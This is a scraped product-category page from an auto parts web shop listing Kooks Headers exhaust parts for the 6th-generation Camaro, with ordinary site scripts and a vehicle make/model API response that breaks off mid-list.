			<a href="https://treperformance.com/c-1207691-kooks-headers-chevrolet-kooks-headers-chevrolet-camaro-kooks-headers-chevrolet-camaro-6th-gen-kooks-headers-chevrolet-camaro-6th-gen-exhaust.html" title="Kooks Headers Chevrolet Camaro - Kooks Headers Chevrolet Camaro 6th Gen - Kooks Headers Chevrolet Camaro 6th Gen Exhaust">Kooks Headers Chevrolet Camaro 6th Gen Exhaust</a>
					</div>
				</div>
		<!--/Info Wrapper-->
					<div class="wsm-cat-actions-wrap">
				<button class="wsm-prod-btn-details wsm-cat-button wsm-moreinfo-button" onclick="window.location.href='https://treperformance.com/c-1207691-kooks-headers-chevrolet-kooks-headers-chevrolet-camaro-kooks-headers-chevrolet-camaro-6th-gen-kooks-headers-chevrolet-camaro-6th-gen-exhaust.html'" type="button" title="Kooks Headers Chevrolet Camaro - Kooks Headers Chevrolet Camaro 6th Gen - Kooks Headers Chevrolet Camaro 6th Gen Exhaust">More Info &raquo;</button>
			</div>
				<!--/Actions Wrapper-->
	</div>
	</div>
<!--End Cat List-->

		<!-- END CATEGORIES -->

	<!-- BEGIN PRODUCTS -->
								<!-- END PRODUCTS -->

	
	<!-- BEGIN BRANDS -->
			<hr class="wsm-catalog-hr wsm-cat-hr wsm-cat-brands-hr" />
		<div id="wsm-cat-brands-catid-1207689" class="wsm-cat-brands-wrapper">
	<h2 class="wsm-store-header wsm-brands-header"><span class="wsm-cat-brand-cat-title"> </span><span class="wsm-cat-brand-cat-title-pop">Popular Brands:</span></h2>
		<ul class="wsm-cat-brand-list wsm-brand-list-cols-2 clearfix">
								<li class="wsm-cat-brand-li">
									<a href="https://treperformance.com/b-96105-1207689-kooks-headers.html" title="Kooks Headers - Kooks Headers Chevrolet Camaro - Kooks Headers Chevrolet Camaro 6th Gen">
						<img class="lazyload" src="/images/T143901475" border="0" alt="Kooks Headers - Kooks Headers Chevrolet Camaro - Kooks Headers Chevrolet Camaro 6th Gen" />
					</a>
								<a class="wsm-cat-brand-title" href="https://treperformance.com/b-96105-1207689-kooks-headers.html" title="Kooks Headers - Kooks Headers Chevrolet Camaro - Kooks Headers Chevrolet Camaro 6th Gen">Kooks Headers</a>
			</li>
			</ul>
</div>		<!-- END BRANDS-->

	
	</div>
<!--/Cat-Prod-Wrapper-->                    </div>
                </section>
                <!-- /End Right Content Column -->

                <!--SIDEBAR-->
                <aside id="sidebar-main" role="complementary">
                    <div class="three columns pull-nine">
                                  

                            <!-- Start Catalog Sidebar -->
                                                                                <div class="side-nav shop-ag">
                                <h4>Search by Vehicle</h4>
                                    <div id="wsmjs-attribute-search-58645196869717c1c05fea" class="wsm_widget_attribute_selector"><div class="wsmjs-attribute-search-empty" style="display: none;"><div class="wsm_interface_error wsm‐att‐error‐msg">No attributes to narrow your search.</div></div><div id="wsmjs-attribute-search-58645196869717c1c05fea-group-1" class="wsmjs-attribute-search-group"><div class="wsm_widget_attribute_selector_label wsm_widget_attribute_selector_label_id_78"><select id="wsmjs-attribute-search-58645196869717c1c05fea-select-78" class="wsm-attribute-label-name-Make" disabled="disabled"><option value="">- Make -</option></select></div><div class="wsm_widget_attribute_selector_label wsm_widget_attribute_selector_label_id_79"><select id="wsmjs-attribute-search-58645196869717c1c05fea-select-79" class="wsm-attribute-label-name-Model" disabled="disabled"><option value="">- Model -</option></select></div><div class="wsm_widget_attribute_selector_label wsm_widget_attribute_selector_label_id_80"><select id="wsmjs-attribute-search-58645196869717c1c05fea-select-80" class="wsm-attribute-label-name-Year" disabled="disabled"><option value="">- Year -</option></select></div></div><div class="wsmjs-attribute-search-buttons wsm-attribute-buttons"><button class="wsmjs-attribute-search-clear wsm_widget_attribute_selector_clear">Reset</button><button class="wsmjs-attribute-search-shop wsm_widget_attribute_selector_shop">Find Parts</button></div></div><script langauge="javascript" type="text/javascript">jQuery(document).ready(function(){	jQuery('#wsmjs-attribute-search-58645196869717c1c05fea').wsmattributesearch({		'mode': 'ajax',		'labels': {"attributes":{"1":{"78":{"id":"78","name":"Make"},"79":{"id":"79","name":"Model"},"80":{"id":"80","name":"Year"}}}},		'brand': '',		'category': '',		'product': '',		'reverse_label_values': '',		'shop_url': '/c-1207689-kooks-headers-exhaust-kooks-headers-chevrolet-kooks-headers-chevrolet-camaro-kooks-headers-chevrolet-camaro-6th-gen.html',		'shop_url_keep_hash': '',		'shop_url_by_group': '',		'clear_url': '',		'link_count': '5',		'minimum_value_count': '0'	});});</script>
                            </div>
                        
                                                            <div class="side-nav">
                                    <h4><span>Kooks Headers Chevrolet Camaro 6th Gen</span></h4>
                                        <ul class="wmc wmcCategoryMenu wf-component-category-menu wf-cat-menu__wrap  widget_cat_menu" id="widget_cat_menu"><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1207690"><a href="https://treperformance.com/c-1207690-kooks-headers-chevrolet-kooks-headers-chevrolet-camaro-kooks-headers-chevrolet-camaro-6th-gen-kooks-headers-chevrolet-camaro-6th-gen-headers.html" title="Kooks Headers Chevrolet Camaro 6th Gen Headers"><span>Kooks Headers Chevrolet Camaro 6th Gen Headers</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1207691"><a href="https://treperformance.com/c-1207691-kooks-headers-chevrolet-kooks-headers-chevrolet-camaro-kooks-headers-chevrolet-camaro-6th-gen-kooks-headers-chevrolet-camaro-6th-gen-exhaust.html" title="Kooks Headers Chevrolet Camaro 6th Gen Exhaust"><span>Kooks Headers Chevrolet Camaro 6th Gen Exhaust</span></a></li></ul>
                                </div>
                            
                        
                                                <!-- Consumer Confidence -->
                            
                            <ul class="side-nav zmf-diff">
  <li class="subheader">
    <span>TRE Performance </span> Difference
  </li>
  <li>
    <i class="fa fa-users"></i>
    <span><a href="/contact.html" title="ask us anything">We're the Experts</a></span>Ask us anything. We are the professionals!
  </li>
  <li>
    <i class="fa fa-cubes"></i>
    <span><a href="/catalog.html" title="large selection">Largest Selection</a></span>If you don't find the part, we'll get it for you!
  </li>
  <!--<li>
    <i class="fa fa-truck"></i>
    <span><a href="" title="Free Shipping">Free Shipping</a> </span>On any orders over $50
  </li>
  <li>
    <i class="fa fa-share"></i>
    <span><a href="" title="easy returns">No Hassle Returns</a></span>Easy returns or refunds
  </li>-->
</ul>


                        <!-- Have a Question -->
                            
                            	<ul class="side-nav have-a-question">
		<li class="subheader zmf-question"><span>Have a question?</span> Ask the Pros</li>
		<li class="email">
		<i class="fa fa-envelope"></i>
		<span><a href="/contact.html" title="email">Email Us</a></span>Get answers from the pros</li>
		<li class="phone">
		<i class="fa fa-mobile"></i>
		<span><a href="tel:877-514-9494" title="Phone">877-514-9494</a></span>Mon - Fri 8:00 AM - 4:00 PM PST</li>
	</ul>

                        
                    </div>
                </aside>
                <!--/END SIDEBAR-->
            </div>
                        <!--Paypal Messaging-->

                        <!-- End Paypal Messaging -->
        <!-- Start Footer -->

        <div class="footer-wrap">
            <footer class="row footer-columns">
                <div class="three columns">
                    <ul class="side-nav">
                        <li class="subheader">TRE Performance</li>
                        <li><a title="About TREperformance" href="https://treperformance.com/p-45-about-treperformance.html"><span>About TREperformance</span></a></li><li><a title="Contact Us" href="https://treperformance.com/contact.html"><span>Contact Us</span></a></li><li><a title="News" href="https://treperformance.com/news.html"><span>News</span></a></li><li><a title="Policies" href="https://treperformance.com/p-46-policies.html"><span>Policies</span></a></li><li><a title="Project Cars" href="https://treperformance.com/p-3439-project-cars.html"><span>Project Cars</span></a></li>
                    </ul>
                </div>

                <div class="three columns">
                    <ul class="side-nav">
                        <li class="subheader">Shop Online</li>
                        <!--Hide Specified Cateogry ID's-->
	
	<ul class="widget_cat_menu" id="widget_cat_menu">
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_168"><a href="https://treperformance.com/c-168-air-induction.html" title="Air Induction"><span>Air Induction</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_63248"><a href="https://treperformance.com/c-63248-brakes.html" title="Brakes"><span>Brakes</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_173"><a href="https://treperformance.com/c-173-clutch-flywheel.html" title="Clutch/Flywheel"><span>Clutch/Flywheel</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_62670"><a href="https://treperformance.com/c-62670-cooling-system.html" title="Cooling System"><span>Cooling System</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_165"><a href="https://treperformance.com/c-165-cylinder-heads.html" title="Cylinder Heads"><span>Cylinder Heads</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1207207"><a href="https://treperformance.com/c-1207207-electronics.html" title="Electronics"><span>Electronics</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_171"><a href="https://treperformance.com/c-171-engines.html" title="Engines"><span>Engines</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent widget_pcat_selected" id="widget_cat_menu_link_169"><a href="https://treperformance.com/c-169-exhaust.html" title="Exhaust"><span>Exhaust</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_56475"><a href="https://treperformance.com/c-56475-featured-items.html" title="Featured Items"><span>Featured Items</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1208098"><a href="https://treperformance.com/c-1208098-front-end-accessory-drive-systems.html" title="Front End Accessory Drive Systems"><span>Front End Accessory Drive Systems</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_172"><a href="https://treperformance.com/c-172-fuel-system.html" title="Fuel System"><span>Fuel System</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_175"><a href="https://treperformance.com/c-175-interior.html" title="Interior"><span>Interior</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_174"><a href="https://treperformance.com/c-174-oil-system.html" title="Oil System"><span>Oil System</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1207160"><a href="https://treperformance.com/c-1207160-rear-end.html" title="Rear End"><span>Rear End</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1208088"><a href="https://treperformance.com/c-1208088-rotating-assembly.html" title="Rotating Assembly"><span>Rotating Assembly</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_65876"><a href="https://treperformance.com/c-65876-superchargers.html" title="Superchargers"><span>Superchargers</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_330055"><a href="https://treperformance.com/c-330055-top-end-engine-kits.html" title="Top End Engine kits "><span>Top End Engine kits </span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1208483"><a href="https://treperformance.com/c-1208483-tuning-services.html" title="Tuning Services"><span>Tuning Services</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1207240"><a href="https://treperformance.com/c-1207240-turbochargers.html" title="Turbochargers"><span>Turbochargers</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_62655"><a href="https://treperformance.com/c-62655-valve-covers.html" title="Valve Covers"><span>Valve Covers</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_62671"><a href="https://treperformance.com/c-62671-valvetrain.html" title="Valvetrain"><span>Valvetrain</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1208890"><a href="https://treperformance.com/c-1208890-garage-sale.html" title="Garage Sale"><span>Garage Sale</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1186226"><a href="https://treperformance.com/c-1186226-customer-rides.html" title="Customer Rides"><span>Customer Rides</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1186187"><a href="https://treperformance.com/c-1186187-tre-project-rides.html" title="TRE Project Rides"><span>TRE Project Rides</span></a>
										</li>
										
				
			</ul>
                    </ul>
                </div>

                <div class="three columns store-info">
                    <ul class="side-nav">
                      <li class="subheader">Contact Us</li>
                      <li>
                        <strong>TRE Performance</strong>
                      </li>
                      <li>
                        1725 Monrovia Ave. STE D7<br />                                                Costa Mesa, CA 92627                      </li>
                      <li>
                        <a href="tel:1-877-514-9494" title="Toll Free">877-514-9494</a>                      </li>
                      <li>
                        <a id="ead1a12d3445b6c308fb" href="" target="_blank" onclick="this.href='mailto:'+ead1a12d3445b6c308fb(); return true;" ref="nofollow"></a><script language="javascript" type="text/javascript">function ead1a12d3445b6c308fb() { return WSM.Util.rot13('Fnyrf!GERcresbeznapr.pbz').replace('!','@'); } document.getElementById('ead1a12d3445b6c308fb').appendChild(document.createTextNode(ead1a12d3445b6c308fb()));</script>                      </li>
                      <li class="phone-hours">
                        <strong>Phone Hours:</strong><br>
                        Mon - Fri 8:00 AM - 4:00 PM PST
                      </li>
                      <li class="facebook">
                        <strong>Find us on:</strong><br>
                        <a href="https://www.facebook.com/TREperformance" target="_blank"><i class="fa fa-facebook-square"></i></a>
                      </li>
                    </ul>
                </div>

                <div class="three columns">
                  <ul class="side-nav credit_cards">
                    <li class="subheader">Safe &amp; Secure Shopping</li>
                    <li class="cc_visa">Visa</li>
                    <li class="cc_mastercard">Mastercard</li>
                    <li class="cc_amex">American Express</li>
                    <li class="cc_discover">Discover</li>
                    <li class="cc_paypal">PayPal</li>
                    <li class="wsm-ssl" style="clear: both;"><img src="/files/images/wsmssl.png"></li>
                  </ul>

          <style type="text/css">@media (max-width: 500px) { .tgfloat img { width:120px; }}</style><div  class="tgbanner "><a href="https://app.trustguard.com/certificate/treperformance.com" target="_blank"><img alt="Trust Guard Security Scanned" class="tgfloat-inner" src="https://seal.trustguard.com/sites/treperformance.com/65bd938aa67cbf05c8841591.svg" style="border: 0; width: 165px; " oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Trust Guard '+d.getFullYear()+'.'); return false;" /></a></div>

                </div>

                <hr />

                <div class="twelve columns">
                    <div id="wsm_copyright">
Copyright &copy; 2026 TRE Performance. All Rights Reserved.<br />
Powered by <a title="Web Shop Manager eCommerce" href="https://webshopmanager.com" target="_blank" rel="noopener">Web Shop Manager</a>.
</div>

                </div>

            </footer>
        </div>

        <!-- End Footer -->

    <!-- Login Modal -->
    <!-- My Account Modal Box -->
	<div id="login-box" class="widget_login_dropdown widget_login_myaccount_dropdown reveal-modal">
				<div class="widget_login_header widget_login_hd_signin"><span>Sign In or <a href="https://treperformance.com/account/register.html" title="Create an Account">Create an Account</a></span></div>
		<form action="https://treperformance.com/account.html" method="post" class="widget_login_header_public_login">
			<input type="hidden" name="action" value="customer.login" />
			<!-- Email Field -->
			<div class="widget_login_email">
				<label for="wsm_form_email">Email</label>
				<input class="required" type="text" id="wsm_form_email" name="form[email]" tabindex="1" value="" />
			</div>
			<!-- Password Field -->
			<div class="widget_login_password">
				<label for="wsm_form_password">Password</label>
				<input class="required" type="password" id="wsm_form_password" name="form[password]" tabindex="2" value="" />
				<a class="widget_login_login_forgotpassword" href="https://treperformance.com/account.html?view=recover">Forgot Password &raquo;</a>
			</div>
			<div class="widget_login_submit">
				<input type="hidden" name="return" value="https://treperformance.com/c-1207689-kooks-headers-exhaust-kooks-headers-chevrolet-kooks-headers-chevrolet-camaro-kooks-headers-chevrolet-camaro-6th-gen.html" />
				<input type="submit" value="Login" tabindex="3" id="wsm_form_submit" />
			</div>
		</form>
				<a class="close-reveal-modal" title="close">x</a>
	</div>

<!-- Need Help Modal Box -->
<div id="help-box" class="widget_login_dropdown widget_login_help_dropdown reveal-modal">
	
	<ul class=" widget_login_helpcenter_content">
	<li>
		<i class="fa fa-question-circle"></i>
		<a href="/faq.html" class="faq">FAQ</a><br />
		Check out popular questions
	</li>
	<li>
		<i class="fa fa-envelope-square"></i>
		<a href="/contact.html" class="email">Contact Us</a> <br />
		We'll reply within 24 hours
	</li>
</ul>

<hr/>

<div class="widget_login_help_info">
	<p class="widget_login_help_title">TRE Performance</p>
	<p class="widget_login_help_phone">877-514-9494</p>
	<p class="widget_login_help_hours">Mon - Fri 8:00 AM - 4:00 PM PST</p>	<p class="widget_login_help_email"><a id="e2910e7671f3bafbfa4a" href="" target="_blank" onclick="this.href='mailto:'+e2910e7671f3bafbfa4a(); return true;" ref="nofollow"></a><script language="javascript" type="text/javascript">function e2910e7671f3bafbfa4a() { return WSM.Util.rot13('Fnyrf!GERcresbeznapr.pbz').replace('!','@'); } document.getElementById('e2910e7671f3bafbfa4a').appendChild(document.createTextNode(e2910e7671f3bafbfa4a()));</script></p>
</div>
	<a class="close-reveal-modal" title="close">x</a>
</div>
    <!-- Product Detail Reponsive -->
    

    <script src="/files/js/foundation-min.js?v1763775841"></script>
    <!-- Site Scripts -->
    
    
<script>
  $(document).ajaxStop(function(){
    $('.TG-pdp-seal').insertAfter('.prod-info-right-wrap .sharethis_wrap');
  });
</script>

  <!-- SA seal widget header placement script -->
 
   <div class="sa_Seal-header">
      <a href="https://www.shopperapproved.com/reviews/TREperformance.com" class="shopperlink new-sa-seals placement-default"><img src="//www.shopperapproved.com/seal/39598/default-sa-seal.gif" style="border-radius: 4px;" alt="Customer Reviews" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Shopper Approved \251 '+d.getFullYear()+'.'); return false;" /></a>
   </div> 
         <script>
         $('.sa_Seal-header').insertBefore('.wsm-hdr__search');
      </script>
   
<!-- SA seal widget footer placement script -->
   <div class="sa_Seal-footer">
      <a href="https://www.shopperapproved.com/reviews/TREperformance.com" class="shopperlink new-sa-seals placement-default"><img src="//www.shopperapproved.com/seal/39598/default-sa-seal.gif" style="border-radius: 4px;" alt="Customer Reviews" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Shopper Approved \251 '+d.getFullYear()+'.'); return false;" /></a>
   </div>
         <script>
         $('.sa_Seal-footer').insertAfter('.credit_cards');
      </script>
   
<script type="text/javascript"> (function() { var js = window.document.createElement("script"); js.innerHTML = 'function openshopperapproved(o){ var e="Microsoft Internet Explorer"!=navigator.appName?"yes":"no",n=screen.availHeight-90,r=940;return window.innerWidth<1400&&(r=620),window.open(this.href,"shopperapproved","location="+e+",scrollbars=yes,width="+r+",height="+n+",menubar=no,toolbar=no"),o.stopPropagation&&o.stopPropagation(),!1}!function(){for(var o=document.getElementsByClassName("shopperlink"),e=0,n=o.length;e<n;e++)o[e].onclick=openshopperapproved}();'; js.type = "text/javascript"; document.getElementsByTagName("head")[0].appendChild(js);var link = document.createElement('link');link.rel = 'stylesheet';link.type = 'text/css';link.href = "//www.shopperapproved.com/seal/default.css";document.getElementsByTagName('head')[0].appendChild(link);})();
</script>







<script>
$(function(){
//swap the class on the view when page is loaded
    $('#wsm-cat-list-view').removeClass('wsm-cat-list-view').addClass('wsm-cat-gallery-view');
    //add the swap class so the button matches the view
    $('.wsm-cat-switch-view').addClass('wsm-cat-swap');
    //swap the class on the view when page is loaded
    $('#wsm-prod-list-view').addClass('wsm-prod-gallery-view').removeClass('wsm-prod-list-view').removeClass('wsm-cat-list-view');
    //add the swap class so the button matches the view
    $('.wsm-prod-switch-view').addClass('wsm-prod-swap');
});
</script>



		<script type="text/javascript">
		var imageID = "";
		var imageURL = "";
		
				var test = document.getElementsByClassName("wsm-addtocart-button");
		var imgSRC;

		for (var i = 0; i < test.length; i++) {
			test[i].addEventListener("click", function () {
				var parentID = this.parentNode.parentNode.parentNode.id;
				imgSRC = $('#' + parentID + ' .wsm-cat-images-wrap .wsm-cat-image a > img').attr('src');
			});
		}

		$( document ).ajaxStop(function(){
			$("#wsm_ajax_add_cart_message").prepend("<img src='" + imgSRC + "' alt='image'>");
		});
		

				

		$( document ).ajaxStop(function(){
			// $(".wsm-cart-checkout-buttons .wsm-cart-checkout-button:eq(1)").addClass("proceed__checkout");
			$(".wsm-cart-checkout-buttons").each(function() {
				$(this).find(".wsm-cart-checkout-button:eq(0)").addClass("proceed__checkout");
			});

			// $(".proceed__checkout button").text("Checkout");
			$('.wsm-cart-checkout-button.paypal-express input[type="image"]').attr('src','https://www.paypalobjects.com/webstatic/en_US/i/buttons/buy-logo-large.png');

			// $(".paypal-widget-wrapper, div.wsm-prod-buttons p[data-promo-id='promo_set_default']").wrapAll("<div class='prod__payment'/>");
			// let pay__html = $(".prod__payment").detach();
			$(pay__html).insertAfter('.wsm-prod-buttons form.product_form');

			$(".listControls_iconContainer__EUUvE[aria-label='grid layout']").trigger('click');
		});

        document.addEventListener("DOMContentLoaded", function () {
          // Get the element with the class "cart_icon_counter_wrapper"
          var cartElement = document.querySelector(".cart_icon_counter_wrapper");

          // Define the delay time in milliseconds (e.g., 2000ms for a 2-second delay)
          var delayTime = 2000;

          // Variable to track whether the click event is currently delayed
          var isClickDelayed = false;

          // Function to handle the delayed click event
          function handleDelayedClick(event) {
              if (isClickDelayed) {
                  event.preventDefault();
              }
          }

          // Attach the handleDelayedClick function to the click event of the element
          cartElement.addEventListener("click", handleDelayedClick);

          // Function to initiate the delay
          function initiateDelay() {
            console.log("Samjj")
              if (!isClickDelayed) {
                  isClickDelayed = true;

                  // Prevent the default click behavior (e.g., navigating to /cart.html)
                  event.preventDefault();

                  // Delay the click event by the specified time
                  setTimeout(function () {
                      // Trigger the original click event after the delay
                      isClickDelayed = false;
                      cartElement.click();
                  }, delayTime);
              }
          }
      });
      </script>






<!-- Bing Code LIVE 4126 -->
<script>
    (function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"25006383"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");

    jQuery(document).bind('cbox_complete', function() {
            jQuery('#cboxCloseTimerBar').stop();
          jQuery('#cboxCloseTimerBar').animate({'width': 0}, 10000, function() {
            jQuery.colorbox.close();
          });
      });
</script>

<!-- Google Ads Purchase conversion event -->

<!-- Microsoft Ads Purchase conversion event -->


        <script>
    $('ul.dropdown').each(function() {
      var $this = $(this);
      if ($this.find('li').length <= 7) { 
          $this.addClass('one-col');
      }
      else if (($this.find('li').length > 7) && ($this.find('li').length < 15)) { 
          $this.addClass('two-col');
      }
      else if ($this.find('li').length >= 15) { 
          $this.addClass('three-col');
          $(this).parent().addClass('three-col-parent');
      }
    });
    </script>
<script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.nr-data.net","licenseKey":"NRJS-5114e709e7357dfdb01","applicationID":"1040096026","transactionName":"NFxUNUFUC0EAWhBeDQ0WdRRAQQpfTloFQwcEVkQYHVwLVgRB","queueTime":0,"applicationTime":658,"atts":"GBtXQwlOGE8=","errorBeacon":"bam.nr-data.net","agent":""}</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://treperformance.com/api?20260122012342
body_size: 633
content:
{"request":"widget.attribute.filternew","status":"success","result":{"label":"78","is_brand":false,"values":[{"id":"1264008","name":"Acura","selected":false},{"id":"1304039","name":"Alfa Romeo","selected":false},{"id":"1264071","name":"Audi","selected":false},{"id":"1264398","name":"BMW","selected":false},{"id":"1304552","name":"Bentley","selected":false},{"id":"1263909","name":"Buick","selected":false},{"id":"2289","name":"Cadillac","selected":false},{"id":"1304593","name":"Can Am","selected":false},{"id":"2290","name":"Chevrolet","selected":false},{"id":"1303936","name":"Chrysler","selected":false},{"id":"1264032","name":"Cooper","selected":false},{"id":"1304140","name":"Daewoo","selected":false},{"id":"1304060","name":"Daiha","selected":false},{"id":"2292","name":"Dodge","selected":false},{"id":"1303979","name":"Eagle","selected":false},{"id":"1304775","name":"Ferrari","selected":false},{"id":"1304065","name":"Fiat","selected":false},{"id":"2293","name":"Ford","selected":false},{"id":"2291","name":"GMC","selected":false},{"id":"1304152","name":"Geo","selected":false},{"id":"1303997","name":"Holden","selected":false},{"id":"1264011","name":"Honda","selected":false},{"id":"2294","name":"Hummer","selected":false},{"id":"1263869","name":"Hyundai","selected":false},{"id":"1264018","name":"Infiniti","selected":false},{"id":"1304187","name":"Isuzu","selected":false},{"id":"1304188","name":"Jaguar","selected":false},{"id":"1264483","name":"Jeep","selected":false},{"id":"1304767","name":"Jesnen","selected":false},{"id":"1304196","name":"Kia","selected":false},{"id":"1304200","name":"Lada","selected":false},{"id":"1264037","name":"Lamborghini","selected":false},{"id":"1304204","name":"Lancia","selected":false},{"id":"1304207","name":"Land Rover","selected":false},{"id":"1303983","name":"Lexus","selected":false},{"id":"1264489","name":"Lincoln","selected":false},{"id":"1304004","name":"Lotus","selected":false},{"id":"1304776","name":"Maserati","selected":false},{"id":"1264019","name":"Mazda","selected":false},{"id":"1304542","name":"Mercedes-Benz","selected":false},{"id":"1303972","name":"Mercury","selected":false},{"id":"1304222","name":"Merkur","selected":false},{"id":"1300292","name":"Mini","selected":false},{"id":"1264038","name":"Mitsubishi","selected":false},{"id":"1304768","name":"Monteverdi","selected":false},{"id":"1263913","name":"Nissan","selected":false},{"id":"1304376","name":"Oldsmobile","selected":false},{"id":"1304230","name":"Opel","selected":false},{"id":"1304000","name":"Plymouth","selected":false},{"id":"1304621","name":"Polaris","selected":false},{"id":"2295","name":"Pontiac","selected":false},{"id":"1303929","name":"Porsche","selected":false},{"id":"1304626","name":"Ram","selected":false},{"id":"1304224","name":"Renault","selected":false},{"id":"1304406","name":"Rover","selected":false},{"id":"1304412","name":"Saab","selected":false},{"id":"1304415","name":"Saturn","selected":false},{"id":"1179208","name":"Scion","selected":false},{"id":"1179207","name":"Subaru","selected":false},{"id":"1304436","name":"Suzuki","selected":false},{"id":"1303949","name":"Toyota","selected":false},{"id":"1304437","name":"Vauxhall","selected":false},{"id":"1303995","name":"Volkswagen","selected":false},{"id":"1304478","name":"Volvo","selected":false},{"id":"1304665","name":"Yamaha","selected":false}]}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://treperformance.com/api?20260122012342
body_size: 5724
content:
{"request":"widget.attribute.filternew","status":"success","result":{"label":"79","is_brand":false,"values":[{"id":"1304652","name":"1 Ton Pickup","selected":false},{"id":"1304656","name":"1\/2 Ton Pickup","selected":false},{"id":"1304763","name":"1M","selected":false},{"id":"1304587","name":"86","selected":false},{"id":"1304044","name":"145","selected":false},{"id":"1304043","name":"146","selected":false},{"id":"1304042","name":"155","selected":false},{"id":"1304707","name":"200","selected":false},{"id":"1264022","name":"200 SX","selected":false},{"id":"1304494","name":"240","selected":false},{"id":"1264034","name":"240Z","selected":false},{"id":"1263914","name":"240sx","selected":false},{"id":"1304493","name":"242","selected":false},{"id":"1304492","name":"244","selected":false},{"id":"1304491","name":"245","selected":false},{"id":"1264035","name":"260Z","selected":false},{"id":"1304490","name":"262","selected":false},{"id":"1304489","name":"264","selected":false},{"id":"1304488","name":"265","selected":false},{"id":"1304657","name":"3\/4 Ton Pickup","selected":false},{"id":"1303962","name":"300","selected":false},{"id":"2309","name":"300C","selected":false},{"id":"1264036","name":"300ZX","selected":false},{"id":"1304053","name":"316","selected":false},{"id":"1304548","name":"316i","selected":false},{"id":"1304052","name":"318","selected":false},{"id":"1304547","name":"318i","selected":false},{"id":"1304051","name":"320","selected":false},{"id":"1304549","name":"320i","selected":false},{"id":"1304050","name":"323","selected":false},{"id":"1304546","name":"323i","selected":false},{"id":"1304049","name":"325","selected":false},{"id":"1304545","name":"325i","selected":false},{"id":"1303996","name":"328","selected":false},{"id":"1304544","name":"328i","selected":false},{"id":"1304048","name":"330","selected":false},{"id":"1304680","name":"330ci","selected":false},{"id":"1304543","name":"330i","selected":false},{"id":"1304681","name":"330xi","selected":false},{"id":"1304686","name":"9-7x","selected":false},{"id":"1303985","name":"335","selected":false},{"id":"1304151","name":"2000 GTX","selected":false},{"id":"1304367","name":"3000GT","selected":false},{"id":"1303986","name":"335i","selected":false},{"id":"1303987","name":"335is","selected":false},{"id":"1264044","name":"350 Z","selected":false},{"id":"1303945","name":"370 Z","selected":false},{"id":"1303988","name":"435i","selected":false},{"id":"1304487","name":"440","selected":false},{"id":"1304618","name":"442","selected":false},{"id":"1304486","name":"460","selected":false},{"id":"1304485","name":"480","selected":false},{"id":"1303952","name":"4Runner","selected":false},{"id":"1304526","name":"518i","selected":false},{"id":"1304527","name":"520i","selected":false},{"id":"1304550","name":"523i","selected":false},{"id":"1304528","name":"525i","selected":false},{"id":"1304551","name":"528i","selected":false},{"id":"1304529","name":"530i","selected":false},{"id":"1304530","name":"535i","selected":false},{"id":"1303974","name":"540i","selected":false},{"id":"1304777","name":"599 GTB","selected":false},{"id":"1304778","name":"599 